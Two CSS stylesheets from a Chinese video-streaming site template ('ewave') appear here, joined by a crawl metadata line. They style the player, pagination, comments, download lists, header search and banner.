.ewave-player-footer {
  background-color: #000;
}
.ewave-player-footer a {
  display: block;
  text-align: center;
  line-height: 3;
  color: #ddd;
}
.ewave-player-footer a span {
  margin-left: 5px;
}
.ewave-player-footer a.disabled {
  cursor: not-allowed;
  color: #666;
}
.ewave-player-fixed-close {
  padding: 5px;
  border-radius: 50%;
  position: absolute;
  top: 0;
  right: 0;
  transform: translate(50%, -50%);
  display: none;
  text-align: center;
  cursor: pointer;
  box-shadow: 3px 3px 5px 0 rgba(0, 0, 0, .1);
  background-color: var(--theme-color, #f60);
  color: #fff;
}
.ewave-player-fixed-close i {
  width: 14px;
  height: 14px;
  display: block;
}
.ewave-player-fixed-close:hover {
  opacity: .8;
  color: #fff;
}
.ewave-player-fixed-placeholder {
  display: none;
}
@media(min-width:992px) {
  .ewave-player-fixed.active {
    position: fixed;
    z-index: 3;
    bottom: 10px;
    right: 20px;
    background-color: rgba(0, 0, 0, .5);
    padding: 5px;
    width: 500px;
    box-shadow: 3px 3px 5px 0 rgba(0, 0, 0, .1);
  }
  .ewave-player-fixed.active .ewave-player-fixed-close, .ewave-player-fixed.active + .ewave-player-fixed-placeholder {
    display: block;
  }
}
@media(max-width:767.99px) {
  .ewave-player-footer {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .ewave-player-footer a {
    line-height: 1.5;
  }
  .ewave-player-footer a span {
    display: block;
    margin-left: 0;
  }
}
.MacPlayer {
  position: absolute !important;
  z-index: 0;
  left: 0;
  top: 0;
}
.MacPlayer iframe, .MacPlayer embed, .MacPlayer video, .MacPlayer object {
  width: 100%;
  height: 100%;
}
.MacPlayer td {
  border: none !important;
}
.ewave-player-popedom {
  width: 500px;
  max-width: 100%;
  padding: 15px;
}
.ewave-player-popedom small {
  display: block;
  margin-bottom: 15px;
  font-size: 1em;
}
.ewave-player-popedom p {
  margin-bottom: 15px;
}
.ewave-player-popedom a {
  padding: 8px 16px;
  border-radius: 6px;
  color: #fff;
  display: inline-block;
  background-color: var(--theme-color, #f60);
  border-color: var(--theme-color, #f60);
}
.ewave-player-popedom a:hover {
  opacity: .8;
  color: #fff;
}
.ewave-copyright-notice, .ewave-copyright-notice a {
  color: var(--theme-color, #f60);
  font-size: 1.3em;
  text-align: center;
  padding: 20px 0;
}
.ewave-copyright-notice p {
  margin-top: 10px;
}
@media(max-width:767.99px) {
  .ewave-copyright-notice {
    font-size: 1em;
    width: 90%;
  }
  .ewave-player-popedom a {
    padding: 3px 8px;
  }
}
/* 分页 */
.ewave-page {
  margin-bottom: 15px;
  text-align: center;
}
.ewave-page li {
  display: inline-block;
  margin-left: 10px
}
.ewave-page li .num, .ewave-page li a {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: #FFFFFF;
  border: 1px solid #EEEEEE;
}
.ewave-page li a > span + span {
  margin-left: 5px;
}
.ewave-page li:not(.disabled) a:hover, .ewave-page li.active a, .ewave-page li.active .num {
  background-color: var(--theme-color, #f60);
  color: #FFFFFF;
  border: 1px solid var(--theme-color, #f60);
}
.ewave-page li.disabled a {
  opacity: 0.5;
}
.ewave-page-text {
  padding: 0 20px 20px;
}
.ewave-page-text a, .ewave-page-text em, .ewave-page-text span {
  font-style: normal;
  display: inline-block;
  margin: 0;
  padding: 6px 12px;
  border-radius: 2px;
  cursor: pointer;
  background-color: #FFFFFF;
  border: 1px solid #EEEEEE;
}
.ewave-page-text .pagego {
  padding: 6px;
  margin-right: 5px;
  border-radius: 5;
  border: 1px solid #EEEEEE;
}
.ewave-page-text .pagebtn {
  padding: 6px 12px;
  cursor: pointer;
  background-color: #FFFFFF;
  border: 1px solid #EEEEEE;
}
.ewave-page-text span.pagenow {
  background-color: var(--theme-color, #f60);
  color: #FFFFFF;
  border: 1px solid #f80
}
/*表单组件*/
.ewave-input-item {
  border: 1px solid #ccc;
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  display: inline-block;
  font-size: 14px;
  width: 150px;
  height: 35px;
  line-height: 35px;
}
.ewave-submit-btn {
  background-color: var(--theme-color, #f60);
  color: #fff;
  border: 1px solid var(--theme-color, #f60);
  cursor: pointer;
  text-align: center;
}
.ewave-submit-btn:hover, .ewave-submit-btn:active {
  opacity: .8;
  color: #333;
}
.ewave-form-group {
  overflow: hidden;
  text-align: right;
}
/*星级评分*/
.ewave-star {}
.ewave-star .ewave-star-item {
  display: inline-block;
  color: var(--theme-color, #f60);
  margin-right: 1px;
  font-size: 1.6em;
  vertical-align: middle;
}
.ewave-star-box {
  line-height: 30px;
}
.ewave-star-box .ewave-star, .ewave-star-box .ewave-star-text, .ewave-star-box .ewave-star-num {
  display: block;
  float: left;
  height: 30px;
  line-height: 30px;
}
.ewave-star-box .ewave-star {}
.ewave-star-box .ewave-star-text, .ewave-star-box .ewave-star-num {
  text-align: center;
  margin-bottom: 0;
}
.ewave-star-box .ewave-star-text {
  font-size: 18px;
  font-weight: normal;
}
.ewave-star-box .ewave-star-num {
  font-size: 24px;
  font-weight: normal;
  text-align: right;
}
@media(min-width:992px) and (max-width:1199.99px) {
  .ewave-star .ewave-star-item {
    font-size: 1.2em;
  }
  .ewave-star-box .ewave-star-text {
    font-size: 14px;
  }
  .ewave-star-box .ewave-star-num {
    font-size: 18px;
  }
}
.ewave-star-box .ewave-qrcode {
  height: 120px;
}
.ewave-detail-tool a + a {
  margin-left: 15px;
}
.ewave-ulog-get.active {
  color: var(--theme-color, #f60);
}
/*播放列表*/
.ewave-playlist-tab, .ewave-downlist-tab {
  overflow-x: hidden;
}
.ewave-playlist-tab li, .ewave-downlist-tab li {
  display: inline-block;
  width: auto;
  margin-right: 30px;
  position: relative;
}
.ewave-playlist-tab li a, .ewave-downlist-tab li a {
  display: block;
  font-size: 16px;
  padding: 5px 0;
}
.ewave-playlist-tab li.active a, .ewave-downlist-tab li.active a {
  color: var(--theme-color, #f60);
}
.ewave-playlist-tab li.active::after, .ewave-downlist-tab li.active::after {
  content: '';
  display: block;
  width: 20px;
  height: 4px;
  border-radius: 2px;
  background-color: var(--theme-color, #f60);
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}
.ewave-playlist-item a {
  line-height: 2.4;
  text-align: center;
  border-radius: 3px;
  background-image: linear-gradient(to right, #eeeeee 0, #f0f0f0 100%)
}
.ewave-playlist-item.ewave-width-auto a {
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
}
.ewave-playlist-item.active a, .ewave-downlist-item a:hover {
  background-color: var(--theme-color);
  color: #fff;
}
.ewave-downlist-item-full {
  line-height: 34px;
  margin-bottom: 10px;
}
.ewave-downlist-checkbox {}
.ewave-downlist-name {
  display: flex;
  overflow: hidden;
}
.ewave-downlist-name > * {}
.ewave-downlist-ep {
  max-width: 100%;
  width: auto;
  flex-shrink: 0;
}
.ewave-downlist-url {
  margin-left: calc(var(--theme-gap, 15px)*2);
  flex-grow: 1;
  flex-shrink: 1;
}
.ewave-downlist-btn {
  color: #fff;
}
.ewave-downlist-btn:hover {
  color: #fff;
  opacity: .8;
}
.ewave-downlist-btn.ewave-downlist-checkall {
  background-color: #f83355;
}
.ewave-downlist-btn.ewave-copy, .ewave-downlist-btn.ewave-downlist-copyall {
  background-color: #ffa41b;
}
.ewave-downlist-btn.ewave-downlist-download {
  background-color: var(--theme-color, #f60);
}
.ewave-downlist-btns .ewave-downlist-btn {
  width: 49%;
  float: left;
}
.ewave-downlist-btns .ewave-downlist-btn:last-child {
  float: right;
}
.ewave-downlist-tools {
  padding-top: 10px;
}
.ewave-downlist-tools .ewave-downlist-btn {
  width: auto;
  display: inline-block;
  margin-right: 15px;
}
@media(max-width:767.99px) {
  .ewave-downlist-tip {
    margin-top: 10px;
  }
}
/*评论*/
.ewave-comment-form {
  padding: 10px;
}
.ewave-comment-item-list {
  padding: 10px;
}
.ewave-comment-reply-box .ewave-comment-form, .ewave-comment-reply-box .ewave-comment-item-list {
  padding-left: 0;
  padding-right: 0;
}
.ewave-comment-item {
  overflow: hidden;
  clear: both;
  padding-top: 20px;
  padding-bottom: 10px;
  border-bottom: 3px solid #f0f0f0;
}
.ewave-comment-item:last-child {
  border-bottom-color: transparent;
}
.ewave-comment-avatar {
  width: 60px;
  float: left;
  margin-right: 20px;
}
.ewave-comment-avatar img {
  border-radius: 50%;
  width: 100%;
}
.ewave-comment-body {
  width: calc(100% - 80px);
  float: right;
}
.ewave-comment-head {
  overflow: hidden;
  padding-bottom: 10px;
  border-bottom: 1px dashed #ddd;
}
.ewave-comment-head h3 {
  float: left;
  font-size: 16px;
  margin-top: 0;
  margin-bottom: 0;
}
.ewave-comment-head span {
  float: right;
  color: #999;
  font-size: 12px;
}
.ewave-comment-foot {
  padding-top: 5px;
  padding-bottom: 5px;
  text-align: left;
}
.ewave-comment-text {
  width: 100%;
  height: auto;
  padding-top: 10px;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.ewave-comment-btn {
  margin-right: 15px;
  color: #666;
}
.ewave-comment-reply-box {
  margin-top: 10px;
  margin-left: -30px;
}
.ewave-comment-reply-box .ewave-comment-item + .ewave-comment-reply-box .ewave-comment-item {
  border-top: 2px solid rgba(245, 244, 252, 1);
}
.ewave-comment-reply-form {
  display: none;
}
.ewave-comment-reply-box .ewave-comment-item {
  padding-top: 0px;
  padding-bottom: 15px;
  position: relative;
  z-index: 0;
  border: none;
  margin-left: -20px;
}
.ewave-comment-reply-box .ewave-comment-item:not(:last-child)::after {
  content: '';
  display: block;
  width: 1px;
  height: calc(100% - 40px);
  position: absolute;
  left: 20px;
  top: 40px;
  background-color: #eee;
}
.ewave-comment-reply-box .ewave-comment-avatar {
  width: 40px;
}
.ewave-comment-reply-box .ewave-comment-body {
  width: calc(100% - 60px);
}
@media(max-width:767.99px) {
  /* page */
  .ewave-page li {
    margin: 0;
    padding: 0 5px 0 5px;
  }
  .ewave-page li a {
    display: block;
    padding: 5px 10px;
    text-align: center
  }
  .ewave-page li.page-item {
    width: auto;
    margin-bottom: 5px;
  }
  .ewave-page li.page-item a {
    padding: 5px 15px;
  }
  /*页码*/
  .ewave-comment-form {
    padding: 5px;
  }
  .ewave-comment-item-list {
    padding: 5px;
  }
  .ewave-comment-avatar {
    width: 40px;
    margin-right: 10px;
  }
  .ewave-comment-body {
    width: calc(100% - 50px);
  }
  .ewave-comment-reply-box {
    margin-left: -20px;
  }
  .ewave-comment-reply-box .ewave-comment-item {
    margin-left: -15px;
  }
  .ewave-comment-reply-box .ewave-comment-item::after {
    height: calc(100% - 30px);
    left: 15px;
    top: 30px;
  }
  .ewave-comment-reply-box .ewave-comment-avatar {
    width: 30px;
  }
  .ewave-comment-reply-box .ewave-comment-body {
    width: calc(100% - 40px);
  }
  .ewave-comment-verify, .ewave-comment-verify-img, .ewave-comment-submit {
    width: 30%;
    float: left;
    margin-right: 5%;
    margin-left: 0;
  }
  .ewave-comment-submit {
    margin-right: 0;
  }
  .ewave-detail-tool {
    margin-top: 20px;
  }
}
@media(max-width:575.99px) {
  .ewave-page li {
    width: 33.33%;
    float: left;
  }
  .ewave-page li a {
    padding-left: 5px;
    padding-right: 5px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://zjzhjj.com/template/a_0012/assets/css/ewave-style.css?v=20250928
body_size: 9697
content:
@charset "utf-8";
/*!
 * 电波模板屋
 * 主页 www.52dianbo.com
*/ :root {
  --bg-color-1: #f6f8fb; /*整页背景色*/
  --bg-color-2: #ffffff; /*强调色块背景*/
  --bg-color-3: #f0f0f0; /*强调色块上的强调色块*/
  --text-color-1: #333333; /*整站字体色*/
  --text-color-2: #444444; /*次级字体色*/
  --text-color-3: #555555; /*强调色调上的字体色*/
  --theme-color: #FF4081; /*主体彩色*/
  --theme-text-color: #ffffff; /*主体色块上的字体色*/
  --theme-shadow: 3px 3px 5px 0 rgba(0, 0, 0, .1);
  --theme-gap: 15px;
}
@media(max-width:767.99px) {
  :root {
    --theme-gap: 10px;
  }
}
[data-theme="1"] {
  --bg-color-1: #121212;
  --bg-color-2: #25252b;
  --bg-color-3: #32323c;
  --text-color-1: #f0f0f0;
  --text-color-2: #6c6c6c;
  --text-color-3: #ffffff;
}
::-webkit-scrollbar {
  width: 6px
}
::-webkit-scrollbar-thumb {
  background: var(--theme-color);
  border-radius: 4px
}
::-webkit-scrollbar-thumb:active {
  background-color: var(--theme-color)
}
body,[data-theme="0"] body, [data-theme="1"] body {
  background-color: var(--bg-color-1);
  font: 13px/20px pingfang SC, Microsoft YaHei, "\5FAE\8F6F\96C5\9ED1", helvetica, arial, verdana, tahoma, sans-serif;
  color: var(--text-color-1);
  overflow-x: hidden;
}
img {
  object-fit: cover
}
a {
  color: var(--text-color-1)
}
a:hover, a:active, a:focus {
  color: var(--theme-color);
  text-decoration: none;
  outline: none;
}
input::-webkit-inner-spin-button, input::-webkit-outer-spin-button {
  -webkit-appearance: none
}
input[type=number] {
  -moz-appearance: textfield
}
.pay1 {
  position: absolute;
  color: #733306;
  font-size: 12px;
  z-index: 15;
  display: block;
  height: 18px;
  line-height: 18px;
  right: 0;
  top: 0;
  background: #ffdd9a;
  text-align: center;
  border-radius: 0 7px 0 7px;
  padding: 0 4px
}
.pay2 {
  position: absolute;
  font-size: 12px;
  z-index: 15;
  display: block;
  height: 18px;
  line-height: 18px;
  right: 0;
  top: 0;
  background: var(--theme-color);
  text-align: center;
  border-radius: 0 7px 0 7px;
  padding: 0 4px
}
.more-left {
  cursor: pointer;
  position: absolute;
  background-color: rgba(0, 0, 0, .4);
  height: 60px;
  line-height: 60px;
  left: 0;
  top: 50%;
  margin-top: -60px;
  width: 32px;
  z-index: 100;
  border-radius: 0 30px 30px 0
}
.more-right {
  cursor: pointer;
  position: absolute;
  background-color: rgba(0, 0, 0, .4);
  height: 60px;
  line-height: 60px;
  right: 0;
  top: 50%;
  margin-top: -60px;
  width: 32px;
  z-index: 100;
  border-radius: 30px 0 0 30px
}
.more-left i {
  font-size: 24px;
  margin-left: 2px;
}
.more-right i {
  font-size: 24px;
  margin-left: 8px;
}
.more-left:hover i, .more-right:hover i {
  color: var(--theme-color)
}
.header {
  position: fixed;
  z-index: 99999;
  box-sizing: initial;
  width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  transition: height .2s;
}
.header .a1 {
  display: inline-block;
  margin-right: 0;
  margin-top: 15px;
  width: calc(100% - 620px);
}
.header .a1 .logo {
  display: inline-block;
  height: 38px;
  width: 160px;
  background-image: url(../images/logo.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: left center;
  vertical-align: middle;
  cursor: pointer
}
.header .a1 .logo-m {
  background-image: url(../images/logo_m.png);
}
.header .a1 .nav {
  vertical-align: middle;
  display: inline-block;
  width: calc(100% - 170px);
  overflow: hidden;
}
.header .a1 .nav a {
  padding: 0 10px;
  font-size: 14px;
  line-height: 38px;
  text-decoration: none;
  zoom: 1;
  position: relative;
  transition: color 0s;
  -webkit-transition: color 0s;
  width: auto;
}
.header .a1 .nav a.active {
  color: var(--theme-color);
  font-weight: bold;
}
.header .a2 {
  height: 40px;
  margin: 15px auto;
  text-align: left;
  float: right;
  width: 420px;
  margin-right: 30px;
}
.header .a2 .input {
  position: relative;
  height: 40px;
  border: 1px solid transparent;
  background: -webkit-gradient(linear, left top, right top, from(rgba(114, 214, 245, .2)), color-stop(50%, rgba(200, 193, 221, .2)), to(rgba(255, 148, 179, .2)));
  background: -webkit-linear-gradient(left, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
  background: -o-linear-gradient(left, rgba(114, 214, 245, .2) 0, rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2) 100%);
  background: linear-gradient(90deg, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
  border-radius: 100px;
  width: 100%;
  white-space: nowrap;
  box-shadow: 0 2px 4px 0 transparent
}
.header .a2 .input input {
  background: transparent;
  border: 0;
  width: calc(100% - 200px);
  font-size: 14px;
  color: var(--text-color-1);
  outline: 0 none;
  padding: 0;
  -webkit-appearance: none;
  height: 40px
}
.header .a2 .input input::-webkit-input-placeholder {
  color: var(--text-color-2)
}
.header .a2 .input a.hot {
  margin: 0 12px;
  display: inline-block;
  font-size: 13px;
  line-height: 40px
}
.header .a2 .input .hot i {
  font-size: 16px;
  opacity: .8;
  display: inline-block;
  margin-right: 3px
}
.header .a2 .input .btn {
  width: 32px;
  height: 32px;
  position: absolute;
  right: 4px;
  top: 5px;
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
  background-color: var(--theme-color);
  margin: 0 0 0 12px;
  padding: 0;
  border-radius: 100%;
  text-align: center;
  line-height: 32px;
  cursor: pointer;
  border: none;
  outline: none;
  color: var(--theme-text-color, #fff);
}
.header .a2 .input .ewave-search-dropdown {
  width: 60px;
  display: inline-block;
  text-align: center;
  height: 40px;
  line-height: 40px;
}
.ewave-dropdown-box {
  box-shadow: var(--theme-shadow);
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box {
  width: 100%;
  background-color: var(--bg-color-3);
}
.header .a2 .input .ewave-search-dropdown ul {
  width: 100%;
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box::before {
  background-color: var(--bg-color-3);
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box li:hover {
  background-color: var(--theme-color);
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box a {
  color: var(--text-color-3);
  display: block;
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box a:hover {
  color: var(--theme-text-color);
}
.header .a2 .input .hot-list {
  position: absolute;
  z-index: 100;
  width: -webkit-calc(100% - 62px);
  width: calc(100% - 62px);
  background: var(--bg-color-3);
  box-shadow: var(--theme-shadow);
  border-radius: 4px;
  left: 20px;
  display: none;
}
.header .a2 .input .hot-list .history-search-list, .header .a2 .input .hot-list .hot-search-list {
  margin: 16px 0
}
.header .a2 .input .hot-list .title {
  font-size: 14px;
  font-weight: 400;
  padding: 8px 16px;
  margin: 0;
  color: var(--text-color-3);
}
.header .a2 .input .hot-list .history-search-list .title img {
  display: inline-block;
  float: right;
  cursor: pointer;
  border: none;
  height: auto
}
.header .a2 .input .hot-list .history-search-list .history-item {
  height: 16px;
  padding: 8px 16px;
  line-height: 16px;
  font-size: 14px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer
}
.header .a2 .input .hot-list .history-search-list .history-item:hover {
  background: #1e1e24;
  color: var(--text-color-3)
}
.header .a2 .input .hot-list .hot-search-list .hot-item {
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  position: relative;
  color: var(--text-color-3);
}
.header .a2 .input .hot-list .hot-search-list .hot-item:hover {
  background: rgba(32, 32, 32, .5);
  color: var(--theme-color);
}
.header .a2 .input .hot-list .hot-search-list .hot-item .order {
  position: absolute;
  left: 16px;
  text-align: left;
  width: 12px
}
.header .a2 .input .hot-list .hot-search-list .hot-item .hot-word {
  margin-left: 42px
}
.header .a2 .input .hot-list .hot-search-list .n0 {
  color: #fc4274
}
.header .a2 .input .hot-list .hot-search-list .n1 {
  color: #ff8155
}
.header .a2 .input .hot-list .hot-search-list .n2 {
  color: #fcb80a
}
.header .a3 {
  display: inline-block;
  float: right;
  height: 70px;
}
.header .a3 .item {
  position: relative;
  float: left;
  height: 70px;
  text-align: center;
  margin-right: 2px;
  z-index: 1;
}
.header .a3 .item .sanjiao {
  width: 100%;
  height: 20px;
  position: absolute;
  right: -80px;
  top: -16px
}
.header .a3 .item .more {
  display: block;
  background-color: var(--theme-color);
  border-radius: 18px;
  width: 100px;
  height: 30px;
  line-height: 30px;
  border: none;
  outline: 0;
  cursor: pointer;
  margin: 15px auto
}
.header .a3 .item > a, .header .a3 .item.js-user .ewave-user-info, .header .a3 .item.js-history .ewave-history-text {
  width: 50px;
  height: 40px;
  font-size: 12px;
  line-height: 20px;
  display: block;
  text-align: center;
  padding-top: 15px;
  padding-bottom: 20px
}
.header .a3 .item > a i, .header .a3 .item.js-user .ewave-user-info i, .header .a3 .item.js-history .ewave-history-text i {
  width: 100%;
  font-size: 24px;
  display: block;
  margin-bottom: 5px;
  font-weight: normal;
  height: 20px;
  opacity: .8;
}
.header .a3 .item.js-user .ewave-user-info i, .header .a3 .item.js-user .ewave-login i, .header .a3 .item.js-history .ewave-history-text i {
  font-size: 22px;
  font-weight: 500;
  height: 20px;
}
.header .a3 .item.js-history .ewave-history-text i {
  font-weight: 400;
}
.header .a3 .js-user {
  margin-right: 0;
}
.header .a3 .item.js-user > a {
  margin-right: 0;
}
.header .a3 .item.js-user .ewave-user-info img, .header .a3 .item.js-user .ewave-user-name span, .header .a3 .item.js-history .ewave-history-text span {
  display: none;
}
.header .a3 .item.js-user .ewave-user-name::after, .header .a3 .item.js-history .ewave-history-text::after {
  content: '用户';
  font-size: 12px;
}
.header .a3 .item.js-history .ewave-history-text::after {
  content: '历史';
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
  background-color: var(--bg-color-3);
  top: 68px;
  border-radius: 4px;
  font-size: 16px;
  padding: 5px 10px;
}
.header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
  padding: 5px;
  font-size: 14px;
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box::before, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box::before {
  background-color: var(--bg-color-3);
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box ul li a, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box ul li a {
  color: var(--text-color-3);
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box ul li a:hover, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box ul li a:hover {
  color: var(--theme-color);
}
.ewave-history-box li::before, .ewave-history-box li.ewave-history-head .fa {
  background-color: var(--bg-color-3);
}
.ewave-history-box li::after, .ewave-history-box li.ewave-history-foot a {
  background-color: var(--bg-color-2);
}
.header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box ul li.ewave-history-foot a:hover {
  background-color: var(--theme-color);
  color: var(--theme-text-color);
}
.ewave-history-box li a {
  border-color: var(--bg-color-2);
}
.ewave-history-item small {
  color: var(--text-color-3);
  opacity: .8;
}
.ewave-history-item:hover small {
  color: var(--theme-color);
}
.ewave-history-empty {
  color: var(--text-color-3);
}
.header, .header.bg, .header.search-open {
  box-shadow: var(--theme-shadow);
  background-color: var(--bg-color-2)
}
.header.bg .a1 .nav a, .header.bg .a2 .input, .header.bg .a2 .input input, .header.bg .a2 .input a.hot, .header.bg .a3 .item > a, .header.bg .a3 .item.js-user .ewave-user-info, .header.bg .a3 .item.js-history .ewave-history-text {
  color: var(--text-color-3);
}
.header.bg .a1 .nav a.active, .header.bg .a2 .input a.hot:hover {
  color: var(--theme-color);
}
.header .a1 .nav a:hover, .header .a2 .input a:hover, .header .a3 .item > a:hover, .header .a3 .item.js-user .ewave-user-info:hover, .header .a3 .item.js-history .ewave-history-text:hover {
  color: var(--theme-color)
}
.header + .head-placeholder {
  height: 70px;
}
.header.search-open + .head-placeholder {
  height: 120px;
}
.banner {
  height: auto;
  width: 100%;
  position: relative;
  margin-top: calc(var(--theme-gap)*-1);
}
.banner-box, .banner-box .banner-pic, .banner-box .banner-pic a {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
}
.banner-box .banner-pic a {
  position: relative;
  background-color: var(--bg-color-1);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: block;
  height: 0;
  padding-bottom: 40%;
}
.banner-box .banner-pic a .common_shade {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  opacity: 0;
}
.banner-box .banner-pic a .common_shade.bottom_shade{
  opacity: 1;
}
.banner-box .banner-pic a .top_shade, .banner-box .banner-pic a .bottom_shade {
  width: 100%;
  height: 40%;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 18, 0)), to(var(--bg-color-1)));
  background: -webkit-linear-gradient(top, rgba(18, 18, 18, 0), var(--bg-color-1) 100%);
  background: linear-gradient(180deg, rgba(18, 18, 18, 0), var(--bg-color-1) 100%);
}
.banner-box .banner-pic a .top_shade {
  -webkit-transform: scaleY(-1);
  -ms-transform: scaleY(-1);
  transform: scaleY(-1);
  height: 5%;
  top: 0;
  bottom: auto;
}
.banner-box .banner-pic a .left_shade, .banner-box .banner-pic a .right_shade {
  height: 100%;
  width: 10%;
  left: 0;
  top: 0;
  background-image: -webkit-gradient(linear, right top, left top, color-stop(0, rgba(18, 18, 18, 0)), to(var(--bg-color-1)));
  background-image: -webkit-linear-gradient(right, rgba(18, 18, 18, 0), var(--bg-color-1));
  background-image: linear-gradient(270deg, rgba(18, 18, 18, 0), var(--bg-color-1));
}
.banner-box .banner-pic a .right_shade {
  -webkit-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  transform: scaleX(-1);
  left: auto;
  right: 0;
}
.banner-box .nav-name {
  position: absolute;
  top: 19%;
  left: 50%;
  z-index: 2;
  height: 300px;
  width: 228px;
  margin-left: 660px;
  transform: translateX(calc(-100% - var(--theme-gap)));
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(22%, var(--bg-color-1)), color-stop(81%, var(--bg-color-1)), to(transparent));
  background-image: -webkit-linear-gradient(top, transparent, var(--bg-color-1) 22%, var(--bg-color-1) 81%, transparent);
  background-image: linear-gradient(180deg, transparent, var(--bg-color-1) 22%, var(--bg-color-1) 81%, transparent);
}
.banner-box .nav-name .name {
  width: 100%;
  padding: 0 20px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 40px;
  line-height: 40px;
}
.banner-box .nav-name .name h3 {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: inherit;
  font-size: 14px
}
.banner-box .nav-name .name p {
  display: none;
  font-size: 12px;
  text-align: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}
.banner-box .nav-name .name.active {
  background-image: linear-gradient(90deg, var(--bg-color-2), hsla(0, 0%, 100%, .23));
  height: 70px;
  margin-bottom: 12px;
  opacity: 1;
  color: var(--text-color-3);
}
.banner-box .nav-name .name.active h3 {
  opacity: 1;
  display: block;
  height: 44px;
  line-height: 50px;
  font-size: 15px;
  font-weight: 700
}
.banner-box .nav-name .name.active p {
  display: block;
  line-height: 20px
}
.clist-box, .type-box {
  position: absolute;
  height: 80px;
  width: 100%;
  font-size: 16px;
  line-height: 24px;
  margin-top: 10px;
  z-index: 2;
  bottom: 0;
  opacity: .8;
}
.clist-box .container, .type-box .container {
  position: relative;
}
.clist-box .clist-left .clist-left-tabs {
  display: block;
  float: left;
  position: relative;
  text-align: center
}
.clist-box .clist-left .clist-left-tabs .clist-left-tabs-title {
  display: block;
  font-size: 26px;
  font-weight: 900;
  text-align: center;
  pointer-events: auto;
  position: relative
}
.clist-box .clist-left .clist-left-tabs .clist-left-tabs-sub a {
  margin-top: 8px;
  display: block;
  float: left;
  width: 50%;
  padding-right: 5px;
  overflow: hidden;
  white-space: nowrap;
  font-size: 15px;
  font-weight: 400;
  text-align: right;
  pointer-events: auto
}
.clist-box .clist-left .clist-left-tabs .clist-left-tabs-sub a:nth-child(2) {
  text-align: left;
  padding-right: 0;
  padding-left: 5px;
}
.clist-box .clist-right {
  height: 90px;
  float: right;
}
.clist-box .clist-right a {
  display: block;
  height: 90px;
  float: right;
  position: relative;
  width: 70px;
  pointer-events: auto;
  text-align: center;
}
.clist-box .clist-right a .fa {
  font-size: 32px;
  display: inline-block;
  margin-bottom: 8px;
  clear: both;
  color: #f60;
}
.clist-box .clist-right a:nth-child(1) .fa {
  color: #f00;
}
.clist-box .clist-right a span {
  display: block;
  font-size: 14px
}
.clist-box .clist-line-box {
  display: inline-block;
  overflow: hidden;
  position: absolute;
  height: 60px;
  width: 20px;
  top: 40%;
  transform: translateY(-50%);
  right: 234px;
}
.clist-box .clist-line-box .clist-line {
  width: 1px;
  height: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background: linear-gradient(hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, .5) .31, hsla(0, 0%, 100%, .5) .56, hsla(0, 0%, 100%, 0) 1)
}
.type-box {
  height: auto;
  opacity: 1;
}
.type-box .type {
  vertical-align: top;
}
.type-box .type h3 {
  height: 22px;
  margin-bottom: 10px
}
.type-box .type h3 a {
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin-left: 16px
}
.type-box .type h3 a i {
  font-size: 12px;
  margin-left: 5px
}
.type-box .type ul {
  width: 100%;
  font-size: 0
}
.type-box .type ul li {
  display: inline-block;
  margin-top: 5px;
  margin-bottom: 6px;
  font-size: 16px
}
.type-box .type li {
  width: 20%
}
.type-box .type.t1 li {
  width: 50%
}
.fixedbar-fixed-bar {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 999;
  width: 70px;
  opacity: .98;
  text-align: center;
  border-radius: 4px;
}
